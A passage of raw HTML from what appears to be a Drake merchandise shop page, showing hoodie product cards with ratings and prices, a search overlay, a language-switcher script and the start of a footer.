  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="1054">
    <a href="https://drakemerch.shop/product/drke-drizzy-rapper-moasiac-hoodie-premium-merch-store" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/drakemerch.shop/media/2444/conversions/ssrcolightweight_hoodiemens10101001c5ca27c6frontsquare_productx2000-bgf8f8f8-10-small.jpg?w=250&amp;h=250"
                alt="Drke Drizzy Rapper Moasiac Hoodie Premium Merch Store"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://drakemerch.shop/product/drke-drizzy-rapper-moasiac-hoodie-premium-merch-store" class="capitalize hover:underline leading-3">Drke Drizzy Rapper Moasiac Hoodie Premium Merch Store</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="903">
    <a href="https://drakemerch.shop/product/drake-so-far-gone-hoodie-premium-merch-store" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/drakemerch.shop/media/1950/conversions/ssrcolightweight_hoodiemens10101001c5ca27c6frontsquare_productx2000-bgf8f8f8-18-small.jpg?w=250&amp;h=250"
                alt="Drake So Far Gone Hoodie Premium Merch Store"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://drakemerch.shop/product/drake-so-far-gone-hoodie-premium-merch-store" class="capitalize hover:underline leading-3">Drake So Far Gone Hoodie Premium Merch Store</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;IKl3M6NiOvQqyfNZzlLg&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/drake-being-drake-hoodie-premium-merch-store&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;4279efc662fcd7b6cac9ea0dd031f1f5916ddb826791ee2ebeec293b7994e24c&quot;}" wire:effects="[]" wire:id="IKl3M6NiOvQqyfNZzlLg" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

            <div class="z-40 fixed top-0 right-0 mt-16 mr-0"
     x-data="{
        locales: JSON.parse('[\u0022en\u0022,\u0022pt\u0022,\u0022nl\u0022,\u0022it\u0022,\u0022ko\u0022,\u0022ja\u0022,\u0022es\u0022,\u0022de\u0022,\u0022fr\u0022]'),
        init() {
            // detect if the locale in the url or not
            const url = new URL(window.location.href);
            const path = url.pathname;
            const locale = path.split('/')[1];

            if (this.locales.includes(locale)) {
                this.locale = locale;
            } else {
                this.locale = this.defaultLocale;
            }

            this.$watch('locale', (value, oldValue) => {
                localStorage.setItem('locale', value);

                const url = new URL(window.location.href);
                let path = url.pathname;

                const locale = path.split('/')[1];

                if (this.locales.includes(locale)) {
                    path = path.replace(locale, value);
                } else {
                    path = `/${value}${path}`;
                }

                // if path starts with defaultLocale, remove it
                if (path.startsWith('/' + this.defaultLocale)) {
                    console.log('replace default locale');
                    path = path.replace('/' + this.defaultLocale, '');
                }

                console.log('enw path', path);
                window.location.href = window.location.origin + path;
            });
        },
        defaultLocale: 'en',
        locale: 'en',
     }"
>

    <div class="flex justify-center">
        <div
            x-data="{
            open: false,
            toggle() {
                if (this.open) {
                    return this.close()
                }

                this.$refs.button.focus()

                this.open = true
            },
            close(focusAfter) {
                if (! this.open) return

                this.open = false

                focusAfter && focusAfter.focus()
            }
        }"
            x-on:keydown.escape.prevent.stop="close($refs.button)"
            x-on:focusin.window="! $refs.panel.contains($event.target) && close()"
            x-id="['dropdown-button']"
            class="relative"
        >
            <!-- Button -->
            <button
                x-ref="button"
                x-on:click="toggle()"
                :aria-expanded="open"
                :aria-controls="$id('dropdown-button')"
                type="button"
                class="flex items-center gap-1 p-1.5 text-sm bg-gray-900 text-white rounded shadow"
            >
                <img src="https://drakemerch.shop/images/flags/en.webp" alt="en" class="w-4 object-cover">

                <svg class="size-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>

            <!-- Panel -->
            <div
                x-ref="panel"
                x-show="open"
                x-transition.origin.top.left
                x-on:click.outside="close($refs.button)"
                :id="$id('dropdown-button')"
                style="display: none;"
                class="absolute right-0 mt-2 min-w-24 rounded-md bg-gray-900 text-white shadow-md"
            >
                                                        <a href="#" x-on:click.prevent="locale = 'en'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://drakemerch.shop/images/flags/en.webp" alt="English" class="w-4 object-cover">
                        <span>English</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'pt'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://drakemerch.shop/images/flags/pt.png" alt="Portuguese" class="w-4 object-cover">
                        <span>Portuguese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'nl'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://drakemerch.shop/images/flags/nl.webp" alt="Netherlands" class="w-4 object-cover">
                        <span>Netherlands</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'it'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://drakemerch.shop/images/flags/it.png" alt="Italian" class="w-4 object-cover">
                        <span>Italian</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ko'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://drakemerch.shop/images/flags/ko.webp" alt="Korean" class="w-4 object-cover">
                        <span>Korean</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ja'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://drakemerch.shop/images/flags/ja.webp" alt="Japanese" class="w-4 object-cover">
                        <span>Japanese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'es'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://drakemerch.shop/images/flags/es.webp" alt="Spanish" class="w-4 object-cover">
                        <span>Spanish</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'de'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://drakemerch.shop/images/flags/de.webp" alt="German" class="w-4 object-cover">
                        <span>German</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'fr'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://drakemerch.shop/images/flags/fr.png" alt="French" class="w-4 object-cover">
                        <span>French</span>
                    </a>
                            </div>
        </div>
    </div>
</div>
    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
